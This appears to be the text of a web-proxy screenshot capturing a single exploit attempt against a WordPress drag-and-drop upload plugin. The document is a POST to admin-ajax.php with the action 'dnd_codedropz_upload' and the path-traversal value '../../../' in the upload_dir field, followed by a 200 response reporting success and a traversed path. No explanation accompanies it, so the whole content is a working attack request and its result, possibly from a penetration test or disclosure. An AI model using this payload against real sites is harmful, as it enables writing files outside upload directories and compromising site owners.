 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/2
2 Host:
3 Cookie:
4 Content-Length: 2255
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIzvIrbHjHpxzepPi
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin:
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19
20 ------WebKitFormBoundaryIzvIrbHjHpxzepPi
21 Content-Disposition: form-data; name="supported_type"
22
23 jpeg|png|jpg|mp4
24 ------WebKitFormBoundaryIzvIrbHjHpxzepPi
25 Content-Disposition: form-data; name="size_limit"
26
27 2e+9
28 ------WebKitFormBoundaryIzvIrbHjHpxzepPi
29 Content-Disposition: form-data; name="action"
30
31 dnd_codedropz_upload
32 ------WebKitFormBoundaryIzvIrbHjHpxzepPi
33 Content-Disposition: form-data; name="upload_dir"
34
35 ../../../
36 ------WebKitFormBoundaryIzvIrbHjHpxzepPi
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Cache-Control: no-cache, must-revalidate, max-age=0
3 Pragma: no-cache
4 Content-Length: 80
5 Content-Type: application/json; charset=utf-8
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Origin:
9 X-Powered-By: PHP/7.4.33
10 X-Robots-Tag: noindex
11 X-Content-Type-Options: nosniff
12 Referrer-Policy: strict-origin-when-cross-origin
13 X-Frame-Options: SAMEORIGIN
14 X-Cache: CONFIG_NOCACHE
15
16 Date: Fri, 03 Feb 2023 04:42:34 GMT
17
18 {
"success":true,
"data":{
"path":"\/..\/",
"file":"40|pngout.png",
"preview":false
}
}